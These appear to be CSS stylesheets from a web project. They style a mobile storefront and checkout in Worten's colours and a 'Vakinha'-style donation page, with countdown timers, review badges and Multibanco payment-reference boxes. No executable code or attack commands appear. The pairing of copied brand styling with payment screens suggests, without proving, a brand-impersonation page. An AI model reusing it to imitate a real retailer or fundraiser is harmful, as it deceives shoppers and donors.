  letter-spacing: 0.5px;
  margin-bottom: 6px;
}
.ck-review-text {
  font-size: 13px;
  color: #444;
  line-height: 1.5;
}
.ck-review-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 13px;
  color: #444;
}
.ck-review-total {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px;
  background: #fff;
  border-radius: 8px;
  margin-top: 6px;
  font-size: 16px;
  color: var(--worten-dark);
}
.ck-review-total strong {
  font-size: 20px;
  font-weight: 900;
}

/* ========== CONFIRMATION SCREENS ========== */
.ck-confirmation {
  padding: 32px 16px;
  text-align: center;
}
.ck-confirm-icon {
  margin-bottom: 16px;
}
.ck-confirm-title {
  font-size: 20px;
  font-weight: 800;
  color: var(--worten-dark);
  margin-bottom: 6px;
}
.ck-confirm-subtitle {
  font-size: 13px;
  color: #999;
  margin-bottom: 24px;
  line-height: 1.4;
}
.ck-confirm-phone {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 10px 20px;
  background: #f5f5f5;
  border-radius: 8px;
  font-size: 15px;
  font-weight: 600;
  color: #333;
  margin-bottom: 20px;
}
.ck-confirm-amount {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 14px 20px;
  background: #fff;
  border-radius: 8px;
  border: 1px solid #eee;
  margin: 0 auto 24px;
  max-width: 300px;
}
.ck-confirm-amount span {
  font-size: 13px;
  color: #999;
}
.ck-confirm-amount strong {
  font-size: 20px;
  font-weight: 900;
  color: var(--worten-dark);
}
.ck-confirm-timer {
  margin-bottom: 24px;
}
.ck-timer-circle {
  position: relative;
  width: 80px;
  height: 80px;
  margin: 0 auto 8px;
}
.ck-timer-circle svg {
  display: block;
}
.ck-timer-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 16px;
  font-weight: 800;
  color: var(--worten-red);
}
.ck-timer-label {
  font-size: 12px;
  color: #aaa;
}
.ck-confirm-status {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 10px 16px;
  background: #f5f5f5;
  border-radius: 6px;
  font-size: 13px;
  color: #666;
}
.ck-status-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #FFB800;
  animation: pulse-dot 1.2s ease infinite;
}
.ck-status-dot.completed {
  background: #00a650;
  animation: none;
}
.ck-status-dot.expired {
  background: #CC0033;
  animation: none;
}
@keyframes pulse-dot {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.3; }
}

/* ========== MULTIBANCO ========== */
.ck-mb-logo {
  display: inline-flex;
}
.ck-mb-box {
  background: #003580;
  color: #fff;
  font-size: 18px;
  font-weight: 900;
  padding: 10px 18px;
  border-radius: 8px;
  letter-spacing: 1px;
}
.ck-mb-details {
  background: #fff;
  border-radius: 8px;
  padding: 16px;
  margin: 0 auto 20px;
  max-width: 320px;
  text-align: left;
  border: 1px solid #eee;
}
.ck-mb-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
  border-bottom: 1px solid #f5f5f5;
}
.ck-mb-row:last-child {
  border-bottom: none;
}
.ck-mb-label {
  font-size: 12px;
  color: #999;
}
.ck-mb-value {
  font-size: 15px;
  font-weight: 700;
  color: var(--worten-dark);
  font-variant-numeric: tabular-nums;
}
.ck-mb-notice {
  display: inline-flex;
  align-items: flex-start;
  gap: 8px;
  text-align: left;
  font-size: 11px;
  color: #999;
  line-height: 1.4;
  margin-top: 16px;
  padding: 12px;
  background: #f9f9f9;
  border-radius: 6px;
  max-width: 320px;
}

/* ========== ERROR TOAST ========== */
.ck-error-toast {
  position: fixed;
  bottom: -60px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--worten-dark);
  color: #fff;
  padding: 12px 24px;
  border-radius: 8px;
  font-size: 13px;
  font-weight: 600;
  z-index: 999;
  transition: bottom 0.3s;
  white-space: nowrap;
  max-width: 400px;
}
.ck-error-toast.show {
  bottom: 20px;
}

/* ========== FOOTER ========== */
.store-footer {
  padding: 20px 16px;
  text-align: center;
  margin-top: 8px;
}
.store-footer p {
  font-size: 11px;
  color: #aaa;
  line-height: 1.5;
}

/* ========== REVIEWS ========== */
.ck-reviews { padding: 20px 16px 0; }
.ck-reviews-title { font-size: 15px; font-weight: 700; color: #333; margin-bottom: 14px; display: flex; align-items: center; gap: 8px; }
.ck-review-card-review { background: #fff; border: 1px solid #e0e0e0; border-left: 3px solid #16a34a; border-radius: 8px; padding: 14px; margin-bottom: 12px; }
.ck-review-header { display: flex; align-items: center; gap: 10px; margin-bottom: 8px; }
.ck-review-avatar { width: 40px; height: 40px; border-radius: 50%; overflow: hidden; flex-shrink: 0; }
.ck-review-avatar img { width: 100%; height: 100%; object-fit: cover; }
.ck-review-name-row { display: flex; align-items: center; gap: 8px; flex: 1; }
.ck-review-name-row strong { font-size: 14px; color: #333; }
.ck-review-stars { color: #FFB800; font-size: 13px; letter-spacing: 1px; }
.ck-review-badge { font-size: 11px; color: #16a34a; border: 1px solid #16a34a; border-radius: 4px; padding: 2px 8px; font-weight: 600; margin-left: auto; }
.ck-review-text-body { font-size: 13px; color: #555; line-height: 1.5; }
.ck-review-confirmed { display: flex; align-items: center; gap: 6px; margin-top: 10px; font-size: 12px; color: #16a34a; font-weight: 600; }
</file>
<file: assets/css/loja.css>
:root {
  --worten-red: #CC0033;
  --worten-dark: #1a1a1a;
  --worten-yellow: #FFD600;
}

* { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  background: #f2f2f2;
  min-height: 100vh;
  display: flex;
  justify-content: center;
}

.app {
  width: 100%;
  max-width: 430px;
  min-height: 100vh;
  background: #f2f2f2;
  box-shadow: 0 0 40px rgba(0,0,0,0.08);
}

/* ========== HEADER ========== */
.header {
  background: var(--worten-red);
  padding: 0 16px;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: sticky;
  top: 0;
  z-index: 50;
}
.header svg { height: 22px; width: auto; }
.hamburger {
  width: 22px;
  height: 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  cursor: pointer;
}
.hamburger span {
  display: block;
  width: 100%;
  height: 2px;
  background: #fff;
  border-radius: 1px;
}

/* ========== DISCOUNT BANNER ========== */
.discount-banner {
  background: #F2F2F2;
  padding: 16px 0 0;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.discount-banner::before {
  content: '';
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: radial-gradient(circle, rgba(255,255,255,0.06) 0%, transparent 60%);
}
.discount-banner .banner-img {
  width: 100%;
  max-height: 140px;
  object-fit: cover;
  border-radius: 10px;
  margin-bottom: 10px;
}
.discount-banner h2 {
  color: #CC0033;
  font-size: 18px;
  font-weight: 800;
  position: relative;
  line-height: 1.3;
}
.discount-banner h2 .highlight {
  color: #CC0033;
}

/* ========== TIMER BAR ========== */
.timer-bar {
  background: var(--worten-red);
  padding: 10px 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  border-radius: 8px;
  margin: 12px 12px 0;
}
.timer-bar .label {
  color: #fff;
  font-size: 13px;
  font-weight: 700;
}
.timer-bar .timer {
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  opacity: 0.9;
}
.timer-bar .dot {
  width: 6px;
  height: 6px;
  background: #fff;
  border-radius: 50%;
  animation: pulse 1s ease infinite;
}
@keyframes pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.3; }
}

/* ========== PRODUCTS ========== */
.products-section {
  padding: 12px;
}

.products-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}

/* ========== PRODUCT CARD (Worten style) ========== */
.product-card {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  position: relative;
  display: flex;
  flex-direction: column;
  box-shadow: 0 1px 3px rgba(0,0,0,0.06);
}

/* Discount circle badge */
.discount-badge {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: var(--worten-yellow);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  font-weight: 900;
  color: var(--worten-dark);
  z-index: 3;
  box-shadow: 0 2px 6px rgba(0,0,0,0.12);
}

/* Product image area */
.p-img {
  width: 100%;
  height: 150px;
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 16px;
  position: relative;
}
.p-img img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  mix-blend-mode: multiply;
}

/* Pack badge */
.pack-badge {
  position: absolute;
  bottom: 6px;
  left: 6px;
  background: var(--worten-dark);
  color: #fff;
  padding: 3px 8px;
  border-radius: 3px;
  font-size: 9px;
  font-weight: 700;
}

/* Product info area */
.p-info {
  padding: 10px 10px 0;
  flex: 1;
  display: flex;
  flex-direction: column;
}

/* Old price */
.p-old {
  font-size: 12px;
  color: #999;
  text-decoration: line-through;
  margin-bottom: 2px;
}

/* Price */
.p-price {
  display: flex;
  align-items: flex-start;
  margin-bottom: 8px;
}
.p-price .currency {
  font-size: 14px;
  font-weight: 800;
  color: var(--worten-dark);
  margin-top: 2px;
}
.p-price .euros {
  font-size: 28px;
  font-weight: 900;
  color: var(--worten-dark);
  line-height: 1;
}
.p-price .cents {
  font-size: 14px;
  font-weight: 800;
  color: var(--worten-dark);
  margin-top: 2px;
}

/* Name */
.p-name {
  font-size: 11px;
  font-weight: 400;
  color: #555;
  line-height: 1.35;
  margin-bottom: 10px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  flex: 1;
}

/* Add to cart button */
.p-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  width: 100%;
  padding: 10px;
  background: var(--worten-red);
  color: #fff;
  border: none;
  border-radius: 0 0 8px 8px;
  font-size: 12px;
  font-weight: 700;
  cursor: pointer;
  font-family: inherit;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  transition: filter 0.15s ease;
}
.p-btn:hover { filter: brightness(1.1); }
.p-btn .cart-icon { font-size: 14px; }

/* ========== FOOTER ========== */
.store-footer {
  padding: 20px 16px;
  text-align: center;
  margin-top: 8px;
}
.store-footer p {
  font-size: 11px;
  color: #aaa;
  line-height: 1.5;
}
</file>
<file: css/style.css>
:root {
    --cor-primaria: #00b140;
    --cor-secundaria: #009e39;
    --cor-fundo: #f4f7f6;
    --cor-texto: #333;
    --borda-radius: 8px;
}

body {
    font-family: 'Open Sans', sans-serif;
    background-color: var(--cor-fundo);
    color: var(--cor-texto);
    line-height: 1.6;
    overflow-x: hidden;
}

/* Header */
header.main-header {
    background: #fff;
    box-shadow: 0 2px 10px rgba(0,0,0,0.05);
    padding: 0;
    position: sticky;
    top: 0;
    z-index: 1000;
    width: 100%;
}

header.main-header .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.content-header {
    width: 100%;
}

.logo img {
    max-height: 40px;
    width: auto;
}

.menu ul {
    display: flex;
    gap: 20px;
    margin: 0;
    padding: 0;
    list-style: none;
}

.menu a {
    color: #555;
    font-weight: 600;
    font-size: 0.95rem;
    text-decoration: none;
    transition: color 0.2s;
}

.menu a:hover {
    color: var(--cor-primaria);
}

/* Hide desktop menu on mobile */
@media (max-width: 991px) {
    .menu {
        display: none;
    }
}

/* Main Content */
.main-content {
    padding: 40px 0;
}

.topVakinha {
    text-align: center;
    margin-bottom: 30px;
}

.topVakinha h1 {
    font-size: 1.8rem;
    font-weight: 800;
    margin-bottom: 5px;
    color: #222;
}

.topVakinha h2 {
    font-size: 1.2rem;
    color: #666;
    font-weight: 600;
    margin-bottom: 5px;
}

.topVakinha span {
    font-size: 0.9rem;
    color: #888;
}

/* Layout Grid */
.detailsVakinha {
    display: flex;
    gap: 30px;
    align-items: flex-start;
}

.descricao {
    flex: 2;
    background: #fff;
    padding: 30px;
    border-radius: var(--borda-radius);
    box-shadow: 0 2px 15px rgba(0,0,0,0.03);
}

.resumo {
    flex: 1;
    background: #fff;
    padding: 30px;
    border-radius: var(--borda-radius);
    box-shadow: 0 2px 15px rgba(0,0,0,0.03);
    position: sticky;
    top: 100px;
}

/* Sticky Wrapper for Desktop Sidebar */
.sticker-resumo {
    position: sticky;
    top: 100px;
}

/* Mobile Summary (Hidden on Desktop) */
.resumo-mobile {
    display: none;
    background: #fff;
    padding: 20px;
    border-radius: var(--borda-radius);
    margin-bottom: 20px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.03);
}

/* Gallery */
.galeria {
    width: 100%;
    height: auto;
    overflow: hidden;
    position: relative;
    border-radius: 12px;
    margin-bottom: 30px;
}

.gallery-container {
    margin-bottom: 30px;
    border-radius: 12px;
    overflow: hidden;
}

.swiper-slide img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 8px;
}

/* Progress Bar */
.progress-container {
    margin-bottom: 20px;
}

.valores {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 10px;
}

.arrecadado {
    font-size: 1.8rem;
    font-weight: 800;
    color: var(--cor-primaria);
}

.meta {
    font-size: 0.95rem;
    color: #777;
}

.progress-bar {
    height: 12px;
    background: #e9ecef;
    border-radius: 6px;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    background: var(--cor-primaria);
    width: 0%; /* JS will animate */
    border-radius: 6px;
    transition: width 1.5s ease-out;
}

/* Buttons */
.btn-ajudar {
    display: block;
    width: 100%;
    background-color: var(--cor-primaria);
    color: white;
    text-align: center;
    padding: 18px;
    font-size: 1.2rem;
    font-weight: 700;
    border-radius: 8px;
    border: none;
    cursor: pointer;
    transition: all 0.3s;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-top: 20px;
    box-shadow: 0 4px 10px rgba(0, 177, 64, 0.2);
}

.btn-ajudar:hover {
    background-color: var(--cor-secundaria);
    transform: translateY(-2px);
    box-shadow: 0 6px 15px rgba(0, 177, 64, 0.4);
}

/* Profile Section (Shared) */
.perfil {
    display: flex;
    align-items: center;
    margin-top: 25px;
    padding-top: 25px;
    border-top: 1px solid #f0f0f0;
}

/* Layout Fixes & Missing Styles */
.detalhes {
    flex: 2;
    min-width: 0; /* Prevent flex overflow */
}

/* Supporters List */
.supporters-list ul {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
    gap: 8px;
    align-items: center;
}
.supporter-item img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    object-fit: cover;
    border: 2px solid #fff;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}
.more-supporters {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #eee;
    color: #666;
    font-size: 0.8rem;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Tabs */
.menu-detalhes ul {
    display: flex;
    list-style: none;
    padding: 0;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
    gap: 10px;
}
.menu-detalhes li {
    padding: 10px 15px;
    cursor: pointer;
    font-weight: 600;
    color: #777;
    position: relative;
    font-size: 0.95rem;
}
.menu-detalhes li.active {
    color: var(--cor-primaria);
}
.menu-detalhes li.active::after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 100%;
    height: 3px;
    background: var(--cor-primaria);
}

/* Comments Section */
.comentario {
    margin-bottom: 20px;
    border-bottom: 1px solid #f5f5f5;
    padding-bottom: 15px;
}
.content-comentario {
    display: flex;
    gap: 15px;
    align-items: flex-start;
}
.avatar img {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    object-fit: cover;
}
.text-comentario h3 {
    font-size: 0.95rem;
    font-weight: 700;
    margin: 0 0 5px 0;
    color: #333;
}
.text-comentario p {
    font-size: 0.9rem;
    color: #555;
    margin-bottom: 8px;
    line-height: 1.4;
}
.text-comentario span {
    font-size: 0.75rem;
    color: #999;
    margin-right: 15px;
    cursor: pointer;
    font-weight: 600;
}
.text-comentario span:hover {
    color: var(--cor-primaria);
}

.perfil .avatar img {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px;
    border: 1px solid #eee;
}

.dadosPerfil h3 {
    font-size: 0.95rem;
    font-weight: 700;
    margin-bottom: 3px;
    color: #000;
}

.dadosPerfil span {
    display: block;
    font-size: 0.8rem;
    color: #777;
    line-height: 1.3;
}

.dadosPerfil a {
    color: var(--cor-primaria);
    font-size: 0.85rem;
    font-weight: 600;
    margin-top: 5px;
    display: inline-block;
}

.bullet {
    display: inline-block;
    width: 4px;
    height: 4px;
    background: #ccc;
    border-radius: 50%;
    vertical-align: middle;
    margin: 0 3px;
}

/* Footer */
footer {
    background: #333;
    color: #fff;
    margin-top: 50px;
    padding: 40px 0 0;
}

.aviso {
    background: #222;
    padding: 15px 0;
    font-size: 0.8rem;
    color: #aaa;
    text-align: center;
}

.content-footer {
    padding: 40px 0;
}

.logo-rodape img {
    max-height: 40px;
    filter: brightness(0) invert(1);
}

.sociais ul {
    gap: 15px;
}

.sociais svg {
    fill: #fff;
    width: 24px;
    height: 24px;
}

.aba h4 {
    font-size: 1.1rem;
    margin-bottom: 20px;
    color: #fff;
}

.aba ul li {
    margin-bottom: 10px;
}

.aba a {
    color: #bbb;
    font-size: 0.9rem;
}

.aba a:hover {
    color: #fff;
}

.copyright {
    background: #111;
    padding: 20px 0;
    text-align: center;
    font-size: 0.85rem;
    color: #666;
}

/* MODAL STYLES (Restored & Fixed) */
.modal-doar {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    display: none; /* Hidden by default */
    align-items: center;
    justify-content: center;
}

.modal-doar.open {
    display: flex !important; /* Force visible when open */
}

.fora-modal {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.6);
    backdrop-filter: blur(5px);
}

.content-modal {
    background: #fff;
    width: 90%;
    max-width: 500px;
    border-radius: 16px;
    padding: 30px;
    position: relative;
    z-index: 10;
    max-height: 90vh;
    overflow-y: auto;
    box-shadow: 0 20px 40px rgba(0,0,0,0.2);
}

.close-modal {
    position: absolute;
    top: 15px;
    right: 15px;
    cursor: pointer;
    background: #eee;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.close-modal svg path {
    fill: #555;
}

.steps-indicator {
    display: flex;
    justify-content: center;
    gap: 40px;
    margin-bottom: 30px;
    position: relative;
}

.steps-indicator::after {
    content: '';
    position: absolute;
    top: 15px;
    left: 50%;
    transform: translateX(-50%);
    width: 100px;
    height: 2px;
    background: #eee;
    z-index: -1;
}

.step-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 5px;
    background: #fff;
    padding: 0 10px;
}

.step-number {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #eee;
    color: #777;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    font-size: 0.9rem;
}

.step-item.active .step-number {
    background: var(--cor-secundaria);
    color: #fff;
}

.step-item span {
    font-size: 0.8rem;
    font-weight: 600;
    color: #999;
}

.step-item.active span {
    color: var(--cor-secundaria);
}

.valores-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 12px;
    margin-bottom: 20px;
}

.btn-valor {
    background: #fff;
    border: 2px solid #eee;
    padding: 15px 10px;
    border-radius: 8px;
    font-weight: 700;
    font-size: 1.1rem;
    color: #333;
    cursor: pointer;
    transition: all 0.2s;
    position: relative;
}

.btn-valor:hover {
    border-color: var(--cor-primaria);
}

.btn-valor.selected {
    background: var(--cor-secundaria);
    color: #fff;
    border-color: var(--cor-secundaria);
}

.badge-sugerido {
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
    background: #ff4757;
    color: #fff;
    font-size: 0.6rem;
    padding: 2px 8px;
    border-radius: 10px;
    white-space: nowrap;
}

.custom-amount-wrapper {
    display: flex;
    align-items: center;
    padding: 5px 15px;
    margin-bottom: 25px;
    justify-content: space-between;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 12px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.03);
    transition: all 0.3s ease;
    height: 60px;
}

.custom-amount-wrapper:focus-within {
    border-color: var(--cor-primaria);
    box-shadow: 0 4px 12px rgba(0, 177, 64, 0.15);
}

.currency-label {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    line-height: 1.1;
}

.currency-symbol {
    font-weight: 800;
    color: #333;
    font-size: 1.2rem;
}

.currency-code {
    font-weight: 700;
    color: #777;
    font-size: 0.7rem;
    letter-spacing: 0.5px;
}

.custom-amount-input {
    width: 100%;
    border: none;
    font-size: 2.2rem;
    font-weight: 800;
    text-align: right;
    outline: none;
    color: #333;
    padding: 0;
    background: transparent;
    box-shadow: none;
    height: 100%;
    flex: 1;
}

.custom-amount-input::placeholder {
    color: #ccc;
}

.custom-amount-input:focus {
    border: none;
    box-shadow: none;
    transform: none;
}

/* Remove spinner arrows for number input */
.custom-amount-input::-webkit-outer-spin-button,
.custom-amount-input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.custom-amount-input[type=number] {
    -moz-appearance: textfield;
}

.summary-value {
    font-size: 2rem;
    font-weight: 800;
    color: var(--cor-primaria);
    margin-top: 5px;
}

/* Tip Section */
.tip-section {
    background: #f8f9fa;
    padding: 15px;
    border-radius: 8px;
    margin-top: 20px;
}

.tip-title {
    font-size: 0.95rem;
    font-weight: 700;
    margin-bottom: 8px;
}

.tip-description {
    font-size: 0.85rem;
    color: #666;
    margin-bottom: 15px;
}

.tip-display-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
    font-weight: bold;
}

.tip-slider {
    width: 100%;
    margin-bottom: 10px;
}

/* Payment Methods */
.payment-methods-grid {
    display: flex;
    gap: 15px;
}

.payment-option {
    flex: 1;
    cursor: pointer;
}

.payment-option input {
    display: none;
}

.method-card {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
    border: 2px solid #eee;
    border-radius: 8px;
    font-weight: 600;
    transition: all 0.2s;
    height: 60px; /* Fixed height for consistency */
}

.payment-logo {
    height: 28px;
    max-width: 100%;
    object-fit: contain;
}

.payment-option input:checked + .method-card {
    border-color: var(--cor-primaria);
    background: rgba(0, 177, 64, 0.05);
    color: var(--cor-primaria);
}

/* Gamified Toggle Switch (Anonymous) */
.switch-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #f9f9f9;
    padding: 15px;
    border-radius: 12px;
    margin-bottom: 20px;
    border: 1px solid #eee;
    transition: all 0.3s;
}

.switch-container:hover {
    background: #f0f0f0;
}

.switch-info {
    display: flex;
    align-items: center;
    gap: 8px;
    font-weight: 600;
    color: #444;
}

.info-button {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 1px solid #ccc;
    background: #fff;
    color: #777;
    font-size: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: help;
}

.info-button::before {
    content: '?';
}

.toggle-switch {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 28px;
}

.toggle-switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

.slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    transition: .4s;
    border-radius: 34px;
}

.slider:before {
    position: absolute;
    content: "";
    height: 20px;
    width: 20px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    transition: .4s;
    border-radius: 50%;
    box-shadow: 0 2px 4px rgba(0,0,0,0.2);
}

input:checked + .slider {
    background-color: var(--cor-primaria);
    box-shadow: 0 0 10px rgba(0, 177, 64, 0.4);
}

input:checked + .slider:before {
    transform: translateX(22px);
}

/* Gamified Donation Type Toggle */
.donation-type-toggle {
    display: flex;
    background: #f1f1f1;
    padding: 6px;
    border-radius: 12px;
    margin-bottom: 25px;
    position: relative;
    overflow: hidden;
}

.toggle-btn {
    flex: 1;
    border: none;
    background: transparent;
    padding: 12px;
    border-radius: 8px;
    font-weight: 700;
    cursor: pointer;
    color: #666;
    position: relative;
    z-index: 1;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.toggle-btn.active {
    background: #fff;
    color: var(--cor-primaria);
    box-shadow: 0 4px 10px rgba(0,0,0,0.08);
    transform: scale(1.02);
}

.heart-icon {
    font-size: 1.1rem;
    transition: transform 0.3s;
}

.toggle-btn:hover .heart-icon {
    transform: scale(1.2);
}

.toggle-btn.active .heart-icon {
    color: #ff4757;
    animation: heartBeat 1.5s infinite;
}

@keyframes heartBeat {
    0% { transform: scale(1); }
    14% { transform: scale(1.3); }
    28% { transform: scale(1); }
    42% { transform: scale(1.3); }
    70% { transform: scale(1); }
}

.impact-text {
    text-align: center;
    font-size: 0.85rem;
    color: var(--cor-primaria);
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: -10px;
    opacity: 0;
    transform: translateY(-10px);
    transition: all 0.3s ease;
    height: 0;
}

.impact-text {
    opacity: 1;
    height: auto;
    transform: translateY(0);
    background: rgba(0, 177, 64, 0.1);
    padding: 8px;
    border-radius: 6px;
    display: inline-block;
    width: 100%;
}

/* Responsive Fixes */
@media (max-width: 991px) {
    /* Gap Removal for Mobile Banner/Card */
    .galeria {
        margin-bottom: 0 !important;
    }
    
    .galeria img {
        display: block !important;
    }
    
    header.resumo-mobile, .resumo-mobile {
        margin-top: -10px !important; /* Pull up to banner */
        position: relative;
        z-index: 10;
        border-top-left-radius: 0 !important;
        border-top-right-radius: 0 !important;
    }
    
    /* Ensure banner bottom corners are square if touching? Or keep them? 
       Let's keep banner rounded, and pull card up to cover? 
       Or just remove margin.
       User said "remove space". -10px ensures tight fit.
    */

    .detailsVakinha {
        flex-direction: column;
    }
    
    .resumo {
        display: none; /* Hide desktop sidebar on mobile */
    }
    
    .resumo-mobile {
        display: block !important; /* Ensure mobile summary shows */
    }

    #fixed-mobile {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        background: white;
        padding: 10px 15px;
        box-shadow: 0 -5px 20px rgba(0,0,0,0.1);
        z-index: 990;
        display: flex !important;
        align-items: center;
        justify-content: space-between;
        gap: 10px;
    }
    
    #fixed-mobile .btn-ajudar {
        display: block;
        margin: 0;
        width: auto;
        font-size: 1rem;
        padding: 12px 20px;
        flex-shrink: 0;
    }

    .gift-header {
        display: flex;
        align-items: center;
        margin-bottom: 0;
        line-height: 1.2;
    }
    
    .gift-header img {
        width: 35px;
        margin-right: 10px;
    }
    
    .gift-text {
        font-size: 0.8rem;
        line-height: 1.3;
    }
}

@media (min-width: 992px) {
    #fixed-mobile {
        display: none !important;
    }
}

.alert-box {
    display: none;
    align-items: center;
    background-color: #ffebee;
    color: #c62828;
    padding: 12px 15px;
    border-radius: 8px;
    margin-bottom: 20px;
    font-size: 0.9rem;
    font-weight: 600;
    border: 1px solid #ffcdd2;
}

.alert-icon {
    margin-right: 10px;
    font-size: 1.2rem;
}

@keyframes shake {
    0% { transform: translateX(0); }
    25% { transform: translateX(-5px); }
    50% { transform: translateX(5px); }
    75% { transform: translateX(-5px); }
    100% { transform: translateX(0); }
}

/* Success Step Styles */
.success-icon-circle {
    width: 80px;
    height: 80px;
    background: rgba(0, 177, 64, 0.1);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 20px;
    color: var(--cor-primaria);
}

.success-title {
    color: var(--cor-primaria);
    font-weight: 800;
}

.payment-data-box {
    background: #f8f9fa;
    border: 1px solid #eee;
    border-radius: 12px;
    padding: 20px;
    margin-top: 20px;
    text-align: left;
}

.mb-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 15px;
    font-weight: 700;
    color: #333;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
}

.mb-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    font-size: 0.95rem;
}

.mb-label {
    color: #666;
}

.mb-value {
    color: #000;
    font-family: monospace;
    font-size: 1.1rem;
    letter-spacing: 1px;
}

/* Header Logo Size Fix */
header .logo img {
    max-height: 40px; /* Smaller for mobile to match screenshot */
    width: auto;
}

/* =========================================
   FORCED LAYOUT FIXES (IMPORTANT)
   ========================================= */

/* 1. Header Clean & Mobile Menu */
@media (max-width: 991px) {
    /* 1. Header Clean & Mobile Menu */
    header .content-header {
        display: flex !important;
        align-items: center !important;
        justify-content: space-between !important; /* Logo Left, Icons Right */
        padding: 0 15px !important;
        position: relative !important;
        height: 50px !important; /* Small header */
    }

    header .logo {
        position: static !important;
        transform: none !important;
        line-height: 0 !important;
    }

    header .logo img {
        max-height: 110px !important; /* Even larger size */
        width: auto !important;
        margin-top: 10px !important; /* Moved up (reduced from 30px) */
        position: relative !important;
        z-index: 1002 !important;
    }

    /* Mobile Icons Area */
    .menu-mobile {
        display: flex !important;
        align-items: center !important;
        gap: 10px !important;
        position: static !important;
        transform: none !important;
    }

    /* 2. Profile & Spacing Fixes */
    .topVakinha {
        padding: 0 !important; /* Removed padding */
        margin-bottom: 0 !important; /* Removed spacing (User: "remova espaco branco") */
    }

    .topVakinha h1 {
        font-size: 1.4rem !important;
        margin-bottom: 5px !important;
    }
    
    /* Remove spacing from details container to pull banner up */
    .detailsVakinha {
        margin-top: 0 !important;
    }

    /* 3. Gamified Fixed Mobile Bar (Column Layout) */
    #fixed-mobile {
        background: #f8f9fa !important;
        border-top: 1px solid #e0e0e0 !important;
        box-shadow: 0 -4px 10px rgba(0,0,0,0.05) !important;
        border-radius: 12px 12px 0 0 !important;
        padding: 12px 15px !important; /* Balanced padding */
        display: flex !important;
        flex-direction: column !important; /* Column layout */
        align-items: center !important;
        justify-content: center !important;
        z-index: 9999 !important;
        bottom: 0 !important;
        left: 0 !important;
        width: 100% !important;
